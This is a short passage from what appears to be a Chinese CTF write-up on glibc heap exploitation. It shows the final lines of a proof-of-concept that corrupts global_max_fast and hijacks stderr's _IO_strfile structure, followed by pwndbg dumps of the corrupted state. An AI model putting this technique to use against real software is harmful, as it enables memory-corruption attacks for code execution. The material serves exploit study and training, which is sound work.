 89   *(__uint64_t *)stdout_flag =libc_base + 0x0000000000021b95;
90   malloc(0x1631);
91
92   printf("改写global_max_fast到合适大小");
93   free(global_max_fast_1);
94   *(__uint64_t *)(global_max_fast_1) = 0x3a00;
95   malloc(0x39f0);
96
97   printf("触发stderr");
► 98   malloc(0x3b00);
99
100   exit(-1);
101   return 0;
102 }
c4se
回收站
pwndbg> p *(_IO_strfile*)stderr
$11 = {
  _sbf = {
    _f = {
      _flags = 0,
      _IO_read_ptr = 0x0,
      _IO_read_end = 0x0,
      _IO_read_base = 0x0,
      _IO_write_base = 0x0,
      _IO_write_ptr = 0x7fffffffffff <error: Cannot access memory at address 0x7fffffffffff>,
      _IO_write_end = 0x0,
      _IO_buf_base = 0x4becb <error: Cannot access memory at address 0x4becb>,
      _IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
      _IO_save_base = 0x0,
      _IO_backup_base = 0x0,
      _IO_save_end = 0x0,
      _markers = 0x0,
      _chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
      _fileno = 2,
      _flags2 = 0,
      _old_offset = -1,
      _cur_column = 0,
      _vtable_offset = 0 '\000',
      _shortbuf = "",
      _lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
      _offset = -1,
      _codecvt = 0x0,
      _wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
      _freeres_list = 0x0,
      _freeres_buf = 0x0,
      __pad5 = 0,
      _mode = 0,
      _unused2 = '\000' <repeats 19 times>
    },
    vtable = 0x7ffff7dcc340 <_IO_file_jumps+160>
  },
  _s = {
    _allocate_buffer = 0x7ffff7a05b95 <__libc_start_main+229>,
    _free_buffer = 0x619830
  }
}
pwndbg> tel &global_max_fast
00:0000│   0x7ffff7dd1940 (global_max_fast) ◂— 0x3a00
01:0008│   0x7ffff7dd1948 (pedantic) —▸ 0x604b50 ◂— 0x430
02:0010│   0x7ffff7dd1950 (root) ◂— 0x0
... ↓
pwndbg>